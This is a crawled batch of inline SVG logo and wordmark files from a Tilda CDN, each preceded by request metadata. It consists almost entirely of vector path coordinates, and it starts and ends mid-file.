168.505Z" fill="white"></path> <path d="M483.236 186.196L468.704 169.397L467.208 170.759V186.266H462.049V127.116H467.208V165.866L481.878 151.737H488.464L472.54 166.814L489.737 186.196H483.237" fill="white"></path> <path d="M493.777 169.731C493.785 171.593 494.153 173.436 494.862 175.157C495.478 176.705 496.41 178.105 497.595 179.274C498.744 180.412 500.113 181.303 501.618 181.892C503.176 182.517 504.84 182.833 506.518 182.822C508.896 182.87 511.235 182.21 513.24 180.927C515.183 179.587 516.794 177.82 517.951 175.76L522.302 176.914C520.95 179.997 518.68 182.584 515.802 184.32C514.392 185.201 512.864 185.874 511.263 186.319C509.579 186.759 507.846 186.979 506.105 186.974C503.645 187.01 501.204 186.535 498.936 185.578C496.863 184.699 494.995 183.397 493.452 181.754C491.903 180.107 490.704 178.161 489.927 176.035C489.089 173.764 488.67 171.36 488.689 168.938C488.668 166.538 489.094 164.155 489.944 161.911C490.716 159.803 491.883 157.861 493.382 156.192C494.909 154.544 496.758 153.231 498.815 152.334C501.021 151.369 503.407 150.887 505.813 150.921C508.299 150.874 510.768 151.337 513.069 152.282C515.13 153.145 516.974 154.458 518.467 156.124C519.965 157.851 521.095 159.867 521.785 162.049C522.563 164.534 522.935 167.128 522.885 169.731H493.777ZM516.558 161.704C516.003 160.4 515.224 159.205 514.255 158.173C513.289 157.159 512.116 156.366 510.816 155.848C509.264 155.253 507.612 154.967 505.951 155.004C504.379 154.988 502.82 155.28 501.36 155.865C500.001 156.403 498.758 157.198 497.698 158.207C496.658 159.196 495.802 160.362 495.171 161.652C494.522 163.031 494.115 164.511 493.967 166.027H517.865C517.608 164.538 517.169 163.086 516.558 161.704Z" fill="white"></path> <path d="M540.954 156.091C540.304 155.953 539.642 155.884 538.978 155.885C537.926 155.872 536.892 156.16 535.997 156.715C535.103 157.27 534.385 158.07 533.927 159.019C532.565 162.084 531.975 165.438 532.208 168.785V186.145H527.055V151.7H532.208V156.402H532.346C532.954 154.756 534.07 153.347 535.532 152.38C536.993 151.414 538.724 150.94 540.473 151.028C541.05 151.028 541.628 151.096 542.191 151.234C542.777 151.364 543.352 151.542 543.908 151.768L542.774 156.78C542.205 156.462 541.591 156.23 540.954 156.091Z" fill="white"></path> <path d="M547.522 135.177V144.499H546.467V135.179H543.943V134.238H550.047V135.179L547.522 135.177Z" fill="white"></path> <path d="M560.956 144.499L559.464 136.739L556.209 144.499H555.975L552.756 136.739L551.227 144.499H550.167L552.216 134.238H552.738L556.083 142.546L559.446 134.238H560.003L562 144.499H560.956Z" fill="white"></path> </g> <defs> <clipPath id="clip0_1240_211"> <rect width="525" height="121" fill="white" transform="translate(37 100)"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3933-3331-4634-b138-316165663866/Frame_332.svg
body_size: 5622
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <path d="M238.981 242.001V238.02H241.504C242.644 238.02 243.495 238.142 244.042 238.4C244.589 238.658 244.862 239.175 244.862 239.95C244.862 240.315 244.786 240.649 244.604 240.938C244.376 241.348 244.057 241.637 243.631 241.789C243.206 241.925 242.613 242.001 241.838 242.001H238.981Z" fill="white"></path> <path d="M238.981 248.734V244.22H242.233C243.312 244.22 244.118 244.387 244.665 244.737C245.212 245.102 245.485 245.664 245.485 246.439C245.485 247.974 244.437 248.734 242.325 248.734H238.981Z" fill="white"></path> <path d="M312.442 238.02V242.275H315.223C315.967 242.275 316.59 242.199 317.107 242.077C317.608 241.941 318.003 241.728 318.277 241.409C318.535 241.105 318.672 240.664 318.672 240.117C318.672 239.692 318.566 239.312 318.353 238.977C318.125 238.658 317.836 238.415 317.441 238.248C317.092 238.096 316.377 238.02 315.298 238.02H312.442Z" fill="white"></path> <path d="M383.835 238.521C384.504 238.947 385.02 239.57 385.385 240.391C385.75 241.226 385.932 242.199 385.932 243.339C385.932 244.554 385.735 245.588 385.339 246.424C384.944 247.259 384.412 247.867 383.744 248.278C383.075 248.673 382.346 248.87 381.556 248.87C380.932 248.87 380.37 248.764 379.854 248.521C379.337 248.293 378.866 247.943 378.471 247.472C378.076 247.016 377.756 246.424 377.544 245.709C377.316 245.01 377.209 244.205 377.209 243.339C377.209 242.457 377.316 241.682 377.544 240.983C377.756 240.284 378.06 239.707 378.44 239.266C378.82 238.81 379.276 238.461 379.793 238.233C380.325 238.005 380.902 237.883 381.51 237.883C382.376 237.883 383.151 238.096 383.835 238.521Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M184 256.219H415.596V228.962H184V256.219ZM196.932 248.961C196.446 249.691 195.747 250.268 194.835 250.694C193.908 251.104 192.814 251.317 191.553 251.317C190.048 251.317 188.802 251.028 187.814 250.466C187.115 250.056 186.538 249.493 186.112 248.81C185.672 248.126 185.459 247.457 185.459 246.804C185.459 246.424 185.581 246.105 185.839 245.831C186.112 245.573 186.447 245.436 186.842 245.436C187.176 245.436 187.45 245.542 187.678 245.755C187.906 245.953 188.103 246.272 188.255 246.682C188.453 247.168 188.665 247.579 188.893 247.913C189.121 248.232 189.44 248.506 189.851 248.718C190.261 248.931 190.808 249.037 191.477 249.037C192.404 249.037 193.148 248.825 193.726 248.399C194.303 247.958 194.592 247.427 194.592 246.788C194.592 246.272 194.44 245.861 194.121 245.542C193.817 245.223 193.422 244.98 192.92 244.813C192.434 244.646 191.766 244.478 190.945 244.281C189.836 244.023 188.924 243.719 188.164 243.369C187.419 243.035 186.842 242.564 186.401 241.956C185.96 241.363 185.748 240.619 185.748 239.737C185.748 238.886 185.976 238.126 186.432 237.473C186.903 236.819 187.571 236.318 188.438 235.968C189.304 235.604 190.337 235.437 191.522 235.437C192.449 235.437 193.27 235.558 193.954 235.786C194.638 236.014 195.215 236.333 195.671 236.713C196.127 237.108 196.461 237.518 196.659 237.944C196.872 238.369 196.978 238.78 196.978 239.19C196.978 239.555 196.841 239.889 196.583 240.193C196.325 240.482 196.005 240.634 195.61 240.634C195.261 240.634 194.987 240.543 194.805 240.36C194.623 240.193 194.425 239.889 194.212 239.494C193.923 238.917 193.589 238.461 193.194 238.126C192.814 237.807 192.176 237.64 191.31 237.64C190.504 237.64 189.866 237.822 189.365 238.172C188.878 238.521 188.635 238.947 188.635 239.448C188.635 239.752 188.711 240.026 188.878 240.239C189.045 240.467 189.273 240.664 189.577 240.816C189.866 240.983 190.155 241.105 190.459 241.196C190.763 241.287 191.264 241.424 191.948 241.591C192.814 241.804 193.604 242.032 194.303 242.275C195.002 242.518 195.595 242.807 196.081 243.156C196.568 243.506 196.963 243.947 197.236 244.478C197.51 245.026 197.647 245.679 197.647 246.454C197.647 247.381 197.403 248.217 196.932 248.961ZM209.986 237.321C209.986 236.698 210.123 236.227 210.412 235.908C210.685 235.588 211.065 235.437 211.521 235.437C212.007 235.437 212.387 235.588 212.676 235.908C212.965 236.227 213.102 236.698 213.102 237.321V244.889C213.102 245.755 213.193 246.469 213.39 247.047C213.573 247.624 213.922 248.08 214.408 248.399C214.895 248.718 215.579 248.87 216.445 248.87C217.661 248.87 218.512 248.551 219.013 247.898C219.514 247.259 219.773 246.272 219.773 244.95V237.321C219.773 236.683 219.91 236.212 220.183 235.908C220.472 235.588 220.837 235.437 221.308 235.437C221.779 235.437 222.159 235.588 222.447 235.908C222.736 236.212 222.888 236.683 222.888 237.321V244.722C222.888 245.922 222.767 246.925 222.539 247.731C222.295 248.536 221.855 249.235 221.201 249.843C220.654 250.36 220.001 250.724 219.256 250.967C218.527 251.195 217.661 251.317 216.673 251.317C215.487 251.317 214.469 251.195 213.618 250.937C212.767 250.679 212.083 250.284 211.536 249.752C211.004 249.22 210.609 248.536 210.366 247.7C210.108 246.864 209.986 245.861 209.986 244.706V237.321ZM236.307 250.603C236.595 250.907 237.082 251.059 237.75 251.059H242.446C243.267 251.059 243.981 251.013 244.574 250.937C245.197 250.846 245.729 250.724 246.2 250.527C246.944 250.192 247.537 249.691 247.978 248.992C248.418 248.308 248.631 247.533 248.631 246.667C248.631 244.813 247.628 243.567 245.607 242.913C247.142 242.199 247.917 241.09 247.917 239.54C247.917 239.099 247.841 238.673 247.689 238.278C247.552 237.868 247.339 237.503 247.051 237.184C246.777 236.85 246.458 236.576 246.093 236.348C245.668 236.105 245.182 235.923 244.65 235.832C244.103 235.74 243.479 235.71 242.735 235.71H237.75C237.097 235.71 236.611 235.847 236.307 236.151C236.018 236.439 235.866 236.926 235.866 237.61V249.144C235.866 249.812 236.018 250.299 236.307 250.603ZM266.715 247.776L270.195 237.397C270.263 237.21 270.322 237.041 270.373 236.894C270.472 236.611 270.545 236.402 270.605 236.272C270.697 236.06 270.849 235.862 271.061 235.695C271.274 235.513 271.563 235.437 271.912 235.437C272.186 235.437 272.429 235.497 272.657 235.634C272.885 235.771 273.067 235.938 273.189 236.166C273.326 236.379 273.386 236.607 273.386 236.835C273.386 236.987 273.356 237.154 273.326 237.321C273.28 237.503 273.234 237.686 273.158 237.853C273.098 238.02 273.037 238.202 272.976 238.385L269.268 248.414L269.265 248.422C269.13 248.799 268.994 249.176 268.873 249.509C268.736 249.858 268.584 250.162 268.402 250.42C268.235 250.679 267.992 250.907 267.703 251.074C267.414 251.241 267.065 251.317 266.654 251.317C266.229 251.317 265.879 251.241 265.59 251.074C265.302 250.907 265.059 250.694 264.891 250.42C264.709 250.162 264.557 249.858 264.42 249.509C264.328 249.272 264.242 249.029 264.155 248.779C264.112 248.659 264.07 248.538 264.025 248.414L260.378 238.461C260.322 238.326 260.274 238.191 260.229 238.063C260.212 238.017 260.196 237.973 260.181 237.929C260.105 237.746 260.059 237.564 260.013 237.366C259.968 237.154 259.937 236.987 259.937 236.85C259.937 236.485 260.089 236.166 260.378 235.877C260.652 235.573 261.016 235.437 261.442 235.437C261.974 235.437 262.354 235.588 262.582 235.923C262.794 236.242 263.022 236.759 263.25 237.473L266.715 247.776ZM288.507 241.865V238.081H295.513C296.014 238.081 296.379 237.974 296.622 237.746C296.865 237.534 296.987 237.245 296.987 236.88C296.987 236.531 296.865 236.242 296.622 236.029C296.379 235.816 296.014 235.71 295.513 235.71H287.306C286.866 235.71 286.501 235.771 286.212 235.892C285.939 236.029 285.726 236.227 285.589 236.515C285.468 236.804 285.392 237.154 285.392 237.61V249.144C285.392 249.812 285.544 250.299 285.848 250.603C286.136 250.907 286.623 251.059 287.306 251.059H295.756C296.242 251.059 296.622 250.937 296.865 250.709C297.108 250.496 297.23 250.192 297.23 249.843C297.23 249.463 297.108 249.174 296.865 248.946C296.622 248.718 296.242 248.612 295.756 248.612H288.507V244.22H294.965C295.437 244.22 295.801 244.099 296.029 243.886C296.257 243.658 296.379 243.384 296.379 243.035C296.379 242.685 296.257 242.397 296.029 242.184C295.786 241.971 295.437 241.865 294.965 241.865H288.507ZM312.442 244.478V249.417C312.442 250.071 312.29 250.557 312.001 250.861C311.727 251.165 311.347 251.317 310.876 251.317C310.39 251.317 310.01 251.165 309.721 250.831C309.463 250.512 309.326 250.04 309.326 249.417V237.61C309.326 236.941 309.478 236.455 309.767 236.151C310.071 235.847 310.557 235.71 311.226 235.71H316.286C316.985 235.71 317.578 235.725 318.079 235.786C318.566 235.847 319.022 235.968 319.417 236.151C319.903 236.348 320.329 236.637 320.693 237.017C321.058 237.397 321.347 237.838 321.529 238.324C321.727 238.825 321.818 239.357 321.818 239.92C321.818 241.059 321.499 241.986 320.86 242.67C320.207 243.354 319.234 243.84 317.912 244.114C318.475 244.418 318.991 244.843 319.493 245.421C319.994 245.998 320.45 246.606 320.845 247.244C321.24 247.898 321.544 248.475 321.772 248.992C321.985 249.524 322.091 249.873 322.091 250.071C322.091 250.284 322.031 250.481 321.909 250.679C321.772 250.876 321.59 251.028 321.377 251.15C321.149 251.256 320.891 251.317 320.602 251.317C320.253 251.317 319.964 251.241 319.721 251.074C319.478 250.907 319.28 250.694 319.113 250.451C318.93 250.192 318.703 249.828 318.414 249.341L317.168 247.259C316.712 246.5 316.317 245.922 315.967 245.527C315.618 245.117 315.253 244.858 314.888 244.706C314.539 244.554 314.083 244.478 313.52 244.478H312.442ZM343.275 250.694C344.202 250.268 344.901 249.691 345.372 248.961C345.859 248.217 346.087 247.381 346.087 246.454C346.087 245.679 345.95 245.026 345.676 244.478C345.403 243.947 345.023 243.506 344.537 243.156C344.035 242.807 343.443 242.518 342.743 242.275C342.044 242.032 341.269 241.804 340.403 241.591C339.704 241.424 339.203 241.287 338.914 241.196C338.61 241.105 338.321 240.983 338.017 240.816C337.729 240.664 337.501 240.467 337.333 240.239C337.151 240.026 337.075 239.752 337.075 239.448C337.075 238.947 337.318 238.521 337.82 238.172C338.306 237.822 338.96 237.64 339.765 237.64C340.631 237.64 341.254 237.807 341.649 238.126C342.044 238.461 342.379 238.917 342.652 239.494C342.865 239.889 343.063 240.193 343.245 240.36C343.443 240.543 343.701 240.634 344.066 240.634C344.445 240.634 344.78 240.482 345.038 240.193C345.297 239.889 345.418 239.555 345.418 239.19C345.418 238.78 345.327 238.369 345.114 237.944C344.901 237.518 344.567 237.108 344.111 236.713C343.67 236.333 343.093 236.014 342.409 235.786C341.71 235.558 340.905 235.437 339.962 235.437C338.777 235.437 337.759 235.604 336.878 235.968C336.011 236.318 335.343 236.819 334.887 237.473C334.416 238.126 334.188 238.886 334.188 239.737C334.188 240.619 334.416 241.363 334.841 241.956C335.282 242.564 335.875 243.035 336.619 243.369C337.364 243.719 338.291 244.023 339.385 244.281C340.221 244.478 340.874 244.646 341.361 244.813C341.862 244.98 342.257 245.223 342.576 245.542C342.88 245.861 343.047 246.272 343.047 246.788C343.047 247.427 342.759 247.958 342.181 248.399C341.604 248.825 340.844 249.037 339.932 249.037C339.263 249.037 338.716 248.931 338.306 248.718C337.896 248.506 337.577 248.232 337.333 247.913C337.121 247.579 336.908 247.168 336.71 246.682C336.543 246.272 336.346 245.953 336.133 245.755C335.905 245.542 335.616 245.436 335.297 245.436C334.887 245.436 334.553 245.573 334.294 245.831C334.036 246.105 333.899 246.424 333.899 246.804C333.899 247.457 334.112 248.126 334.553 248.81C334.993 249.493 335.555 250.056 336.255 250.466C337.242 251.028 338.488 251.317 340.008 251.317C341.269 251.317 342.348 251.104 343.275 250.694ZM358.533 237.321C358.533 236.698 358.669 236.227 358.958 235.908C359.247 235.588 359.612 235.437 360.068 235.437C360.539 235.437 360.919 235.588 361.207 235.908C361.496 236.212 361.648 236.683 361.648 237.321V249.417C361.648 250.056 361.496 250.527 361.207 250.846C360.919 251.165 360.539 251.317 360.068 251.317C359.627 251.317 359.262 251.165 358.958 250.846C358.669 250.527 358.533 250.056 358.533 249.417V237.321ZM388.196 239.16C387.604 237.974 386.753 237.047 385.613 236.409C384.473 235.756 383.106 235.437 381.51 235.437C380.34 235.437 379.306 235.619 378.379 235.984C377.452 236.348 376.677 236.88 376.039 237.564C375.386 238.263 374.899 239.099 374.565 240.087C374.231 241.074 374.064 242.153 374.064 243.339C374.064 244.494 374.216 245.557 374.55 246.545C374.869 247.548 375.355 248.399 375.978 249.098C376.617 249.797 377.407 250.344 378.364 250.739C379.306 251.119 380.385 251.317 381.586 251.317C382.786 251.317 383.85 251.135 384.792 250.755C385.719 250.375 386.51 249.828 387.148 249.113C387.786 248.414 388.272 247.563 388.592 246.591C388.911 245.618 389.078 244.539 389.078 243.354C389.078 241.743 388.789 240.345 388.196 239.16ZM411.462 237.215C411.462 236.622 411.584 236.181 411.842 235.877C412.101 235.573 412.435 235.437 412.86 235.437C413.316 235.437 413.666 235.573 413.924 235.877C414.183 236.181 414.304 236.622 414.304 237.215V249.296C414.304 250.648 413.757 251.317 412.633 251.317C412.359 251.317 412.101 251.287 411.888 251.195C411.66 251.119 411.447 250.998 411.25 250.815C411.067 250.648 410.885 250.436 410.718 250.208C410.535 249.964 410.383 249.736 410.216 249.478L404.35 240.527V249.539C404.35 250.116 404.214 250.572 403.94 250.861C403.667 251.165 403.317 251.317 402.892 251.317C402.451 251.317 402.101 251.165 401.843 250.861C401.569 250.557 401.433 250.116 401.433 249.539V237.686C401.433 237.184 401.493 236.789 401.6 236.5C401.737 236.181 401.965 235.938 402.268 235.725C402.572 235.528 402.907 235.437 403.271 235.437C403.545 235.437 403.788 235.482 403.986 235.573C404.183 235.664 404.366 235.786 404.502 235.938C404.654 236.09 404.806 236.288 404.973 236.531C405.029 236.62 405.087 236.711 405.146 236.805C405.248 236.966 405.354 237.133 405.46 237.306L411.462 246.363V237.215Z" fill="white"></path> <path d="M184 228.521C215.974 223.643 253.798 215.695 297.579 204.647C344.567 192.779 383.896 180.606 415.596 168.115V119.531C399.806 120.504 380.157 122.191 356.375 124.668C332.364 127.221 312.761 129.181 297.564 130.518C282.367 131.871 271.411 132.6 264.663 132.722C251.518 133.102 244.482 131.339 243.51 127.464C242.4 123.072 250.257 117.343 267.08 110.307C283.872 103.119 306.059 96.0374 333.641 89.0773C357.727 82.9835 385.081 77.6647 415.596 73.1057V60.0215H407.39C375.963 65.8874 343.412 73.0601 309.736 81.555C257.171 94.8368 215.29 108.012 184 121.112V164.559C190.58 164.179 198.148 163.647 206.84 162.917C225.016 161.413 247.856 159.179 275.347 156.231C293.066 154.362 307.882 152.994 319.827 152.098C331.741 151.216 341.072 150.745 347.849 150.669C361.086 150.76 368.228 152.827 369.246 156.869C370.416 161.55 363.289 167.264 347.834 174.072C332.364 180.865 310.344 187.87 281.76 195.089C252.673 202.429 220.061 208.75 184 214.069V228.521Z" fill="white"></path> <path d="M193.969 178.434C194.577 178.434 195.094 178.662 195.534 179.117C195.975 179.558 196.203 180.075 196.203 180.683C196.203 181.321 195.975 181.868 195.534 182.309C195.094 182.749 194.562 182.962 193.939 182.962C193.3 182.962 192.769 182.749 192.328 182.309C191.887 181.853 191.659 181.321 191.659 180.683C191.659 180.06 191.887 179.528 192.328 179.087C192.769 178.646 193.331 178.434 193.969 178.434Z" fill="white"></path> <path d="M195.534 193.706C195.975 194.147 196.203 194.679 196.203 195.317C196.203 195.94 195.975 196.472 195.534 196.913C195.063 197.353 194.531 197.566 193.939 197.566C193.62 197.566 193.316 197.505 193.042 197.384C192.769 197.277 192.525 197.11 192.328 196.913C192.115 196.7 191.948 196.472 191.842 196.183C191.72 195.91 191.659 195.606 191.659 195.287C191.659 194.664 191.887 194.132 192.328 193.691C192.769 193.25 193.331 193.022 193.969 193.022C194.577 193.022 195.094 193.25 195.534 193.706Z" fill="white"></path> <path d="M201.81 178.434C202.418 178.434 202.935 178.662 203.376 179.117C203.816 179.558 204.044 180.075 204.044 180.683C204.044 181.321 203.816 181.868 203.376 182.309C202.935 182.749 202.403 182.962 201.78 182.962C201.142 182.962 200.595 182.749 200.154 182.309C199.713 181.853 199.501 181.321 199.501 180.683C199.501 180.06 199.713 179.528 200.154 179.087C200.61 178.646 201.172 178.434 201.81 178.434Z" fill="white"></path> <path d="M203.376 193.706C203.816 194.147 204.044 194.679 204.044 195.317C204.044 195.94 203.816 196.472 203.376 196.913C202.905 197.353 202.373 197.566 201.78 197.566C201.461 197.566 201.157 197.505 200.883 197.384C200.61 197.277 200.367 197.11 200.154 196.913C199.957 196.7 199.789 196.472 199.683 196.183C199.561 195.91 199.501 195.606 199.501 195.287C199.501 194.664 199.713 194.132 200.154 193.691C200.61 193.25 201.172 193.022 201.81 193.022C202.418 193.022 202.935 193.25 203.376 193.706Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3736-6432-4033-a535-343931393338/2f39c9e3714327307e93.svg
body_size: 596
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="688" height="196" viewBox="0 0 688 196" fill="none"> <g clip-path="url(#clip0_255_2927)"> <path d="M488.284 72.6934H462.623V167.375H488.284V72.6934Z" fill="#E6E6E6"></path> <path d="M426.284 72.6934L401.182 141.607L376.057 72.6934H350.396L384.935 167.421H417.382L451.921 72.6934H426.284Z" fill="#E6E6E6"></path> <path d="M578.863 93.5746V72.6931H548.168V46.5566H522.531V72.6931H502.27V93.5746H522.531V134.323C522.531 155.343 532.966 169.356 559.599 169.356C569.888 169.356 578.912 165.576 578.912 165.576L575.798 145.109C575.798 145.109 570.764 146.631 564.537 146.631C556.948 146.631 548.216 143.358 548.216 132.71V93.5746H578.863Z" fill="#E6E6E6"></path> <path d="M331.329 167.42H358.644L308.052 28.7168H288.277L237.686 167.42H265L274.657 140.961H321.624L331.329 167.42ZM282.245 120.033L298.177 76.4262L314.035 120.033H282.245Z" fill="#E6E6E6"></path> <path d="M637.626 70.2959C609.874 70.2959 587.326 92.5142 587.326 119.895C587.326 147.277 609.874 169.495 637.626 169.495C665.403 169.495 687.999 147.277 687.999 119.895C687.999 92.5142 665.403 70.2959 637.626 70.2959ZM637.626 145.755C623.373 145.755 611.747 134.324 611.747 120.264C611.747 106.159 623.324 94.7729 637.626 94.7729C651.952 94.7729 663.53 106.205 663.53 120.264C663.53 134.324 651.952 145.755 637.626 145.755Z" fill="#E6E6E6"></path> <path d="M491.981 44.9894C491.981 54.2086 484.562 61.6301 475.466 61.6301C466.32 61.6301 458.902 54.1625 458.902 44.9894C458.902 35.8164 466.32 28.3488 475.466 28.3488C484.562 28.3027 491.981 35.7703 491.981 44.9894Z" fill="#E6E6E6"></path> <path d="M86.4196 43.5146C86.4196 67.5768 67.0585 87.0755 43.222 87.0755C19.3611 87.0755 0 67.5768 0 43.5146C0 19.4986 19.3611 0 43.222 0C67.0585 0 86.4196 19.4986 86.4196 43.5146Z" fill="#E6E6E6"></path> <path d="M194.511 143.036C194.511 172.307 170.942 196 141.949 196C112.956 196 89.4355 172.307 89.4355 143.036C89.4355 113.765 112.956 90.0713 141.949 90.0713C170.99 90.0713 194.511 113.765 194.511 143.036Z" fill="#E6E6E6"></path> <path d="M175.807 43.5133C175.807 62.3203 160.654 77.6241 141.95 77.6241C123.294 77.6241 108.141 62.3666 108.141 43.5133C108.141 24.706 123.294 9.44824 141.95 9.44824C160.654 9.44824 175.807 24.706 175.807 43.5133Z" fill="#E6E6E6"></path> <path d="M67.7142 143.035C67.7142 156.68 56.7203 167.697 43.2211 167.697C29.7461 167.697 18.752 156.68 18.752 143.035C18.752 129.391 29.7461 118.374 43.2211 118.374C56.7203 118.374 67.7142 129.437 67.7142 143.035Z" fill="#E6E6E6"></path> </g> <defs> <clipPath id="clip0_255_2927"> <rect width="688" height="196" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6439-3062-4032-b561-643365346535/Group_1171274254.svg
body_size: 384
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="63" height="42" viewBox="0 0 63 42" fill="none"> <g clip-path="url(#clip0_255_2962)"> <path d="M39.226 41.4553L34.6016 33.7689L30.0729 41.4553H24.6508L31.6166 29.8781L24.5176 19.1299H30.1814L34.7292 26.306L39.0667 19.1299H44.4884L37.504 30.2288L44.6798 41.4553H39.226Z" fill="#E6E6E6"></path> <path d="M62.3033 33.8657C62.3033 38.7772 58.6038 41.8389 53.7558 41.8389C49.4821 41.8389 45.8839 39.479 45.5332 34.344H50.1576C50.4765 36.5765 52.2626 37.5334 54.2083 37.5334C56.632 37.5334 57.6789 35.9068 57.6789 33.8018C57.6789 31.6011 56.0524 30.2298 53.7878 30.2298C51.9062 30.2298 50.6624 31.1228 50.0883 32.0796H45.6678L47.1961 19.1309H61.735L61.2508 23.4685H50.8508L50.4379 27.7536C50.4379 27.7536 51.5307 26.4664 54.8404 26.4664C58.8271 26.4664 62.3033 29.1454 62.3033 33.8657Z" fill="#E6E6E6"></path> <path d="M46.081 16.3504C43.6179 6.74759 35.8011 0.000976562 19.5822 0.000976562H0L2.65826 17.9754C4.65795 34.1945 10.8612 39.4126 21.8386 41.3336C21.8903 41.3416 22.2366 41.391 22.2418 40.984C22.2435 40.8377 22.1504 40.7113 22.0235 40.6577C14.6035 37.5332 13.7566 27.2886 12.1721 17.0072L10.9452 8.81445H22.1241C32.4308 8.81445 40.3869 8.65167 45.4259 16.6066C45.5014 16.7191 45.6175 16.8015 45.7556 16.8015C45.9506 16.8015 46.0947 16.6433 46.0947 16.4483C46.0947 16.4143 46.0898 16.3815 46.081 16.3504Z" fill="#FAFAFA"></path> </g> <defs> <clipPath id="clip0_255_2962"> <rect width="63" height="42" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3030-3764-4264-b038-303936633263/Frame_339.svg
body_size: 2026
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <g clip-path="url(#clip0_1240_210)"> <path d="M178.49 186.4C174.96 188.638 169.367 189.625 163.519 189.625C144.94 189.625 134.438 178.871 134.438 161.754C134.438 145.21 144.94 133.629 163.353 133.629C168.858 133.629 174.363 134.625 178.412 137.389V144.589C174.363 142.108 169.895 140.829 163.353 140.829C150.103 140.829 142.183 149.289 142.183 161.754C142.183 174.218 150.357 182.518 163.783 182.518C168.878 182.563 173.909 181.428 178.451 179.209L178.49 186.4Z" fill="white"></path> <path d="M183.897 168.051C183.897 155.643 191.466 146.629 204.373 146.629C217.281 146.629 224.683 155.643 224.683 168.051C224.683 180.459 217.193 189.671 204.373 189.671C191.554 189.671 183.897 180.459 183.897 168.051ZM191.123 168.051C191.123 175.91 195.172 183.026 204.373 183.026C213.575 183.026 217.457 175.91 217.457 168.051C217.457 160.193 213.545 153.246 204.383 153.246C195.221 153.246 191.143 160.193 191.143 168.051H191.123Z" fill="white"></path> <path d="M269.878 188.816H262.476V163.841C262.476 156.396 259.376 153.087 252.326 153.087C245.481 153.087 240.709 157.467 240.709 165.824V188.816H233.307V147.456H240.709V154.243C242.026 151.894 243.992 149.941 246.391 148.597C248.789 147.254 251.526 146.573 254.301 146.629C264.197 146.629 269.878 153.209 269.878 164.583V188.816Z" fill="white"></path> <path d="M290.481 147.456H301.58V154.036H290.481V188.816H283.255V154.036H276.283V147.456H283.255V142.906C283.255 135.217 287.734 130 296.945 130C298.631 129.991 300.31 130.213 301.932 130.658V137.238C300.401 136.958 298.846 136.82 297.287 136.825C292.73 136.825 290.442 139.391 290.442 143.113L290.481 147.456Z" fill="white"></path> <path d="M321.078 189.061C314.018 189.061 309.549 185.837 309.549 178.223V130.17H316.952V177.395C316.952 181.155 319.533 182.443 322.721 182.443C323.439 182.455 324.157 182.426 324.872 182.359V188.732C323.626 188.989 322.352 189.099 321.078 189.061Z" fill="white"></path> <path d="M331.14 147.456H338.542V172.432C338.542 179.877 341.642 183.185 348.692 183.185C355.537 183.185 360.309 178.805 360.309 170.448V147.456H367.731V188.816H360.328V182.029C359.011 184.378 357.045 186.332 354.647 187.675C352.249 189.019 349.511 189.7 346.736 189.643C336.841 189.643 331.159 183.063 331.159 171.699L331.14 147.456Z" fill="white"></path> <path d="M399.461 189.643C383.366 189.643 376.316 180.713 376.316 168.023C376.316 155.531 383.542 146.601 396.626 146.601C409.875 146.601 415.204 155.455 415.204 168.023V171.247H383.806C384.843 178.278 389.575 182.828 399.725 182.828C404.189 182.824 408.617 182.067 412.809 180.591V187.171C409.269 188.976 403.852 189.643 399.461 189.643ZM383.718 165.203H407.724C407.294 157.514 403.676 153.124 396.283 153.124C388.451 153.077 384.491 157.956 383.718 165.156V165.203Z" fill="white"></path> <path d="M460.556 188.816H453.154V163.841C453.154 156.396 450.054 153.087 443.004 153.087C436.159 153.087 431.388 157.467 431.388 165.824V188.816H423.985V147.456H431.388V154.243C432.705 151.894 434.671 149.941 437.069 148.597C439.467 147.254 442.204 146.573 444.98 146.629C454.875 146.629 460.556 153.209 460.556 164.583V188.816Z" fill="white"></path> <path d="M501.264 187.735C498.682 189.06 494.722 189.615 490.762 189.615C475.449 189.615 468.272 180.685 468.272 167.995C468.272 155.502 475.41 146.572 490.762 146.572C494.288 146.461 497.794 147.14 501 148.556V155.136C497.963 153.76 494.636 153.081 491.28 153.152C480.094 153.152 475.537 159.939 475.537 167.957C475.537 175.975 480.182 182.856 491.446 182.856C494.773 182.941 498.087 182.437 501.225 181.371L501.264 187.735Z" fill="white"></path> <path d="M530.257 189.643C514.162 189.643 507.111 180.713 507.111 168.023C507.111 155.531 514.338 146.601 527.421 146.601C540.671 146.601 546 155.455 546 168.023V171.247H514.592C515.628 178.278 520.361 182.828 530.511 182.828C534.975 182.824 539.403 182.067 543.594 180.591V187.171C540.064 188.976 534.647 189.643 530.257 189.643ZM514.514 165.203H538.519C538.089 157.514 534.471 153.124 527.079 153.124C519.246 153.077 515.286 157.956 514.514 165.156V165.203Z" fill="white"></path> <path d="M49.1809 176.559C48.5453 177.555 47.8315 178.711 47.2253 179.632C46.9644 180.056 46.8869 180.561 47.0094 181.039C47.1319 181.518 47.4446 181.93 47.8804 182.189L60.5923 189.709C60.8132 189.84 61.059 189.928 61.3155 189.967C61.5719 190.005 61.8338 189.995 62.0859 189.935C62.3381 189.876 62.5753 189.769 62.7839 189.62C62.9925 189.471 63.1683 189.284 63.3009 189.07C63.8094 188.252 64.4645 187.19 65.1783 186.053C70.2142 178.063 75.2794 179.04 84.4124 183.233L97.0167 188.995C97.253 189.103 97.5094 189.164 97.7709 189.175C98.0323 189.186 98.2934 189.147 98.5387 189.059C98.7839 188.972 99.0084 188.838 99.1988 188.665C99.3892 188.492 99.5416 188.285 99.6471 188.055L105.7 174.895C105.905 174.443 105.918 173.932 105.735 173.471C105.552 173.01 105.188 172.637 104.722 172.432C102.062 171.229 96.7723 168.832 92.0102 166.623C74.8785 158.623 60.3185 159.14 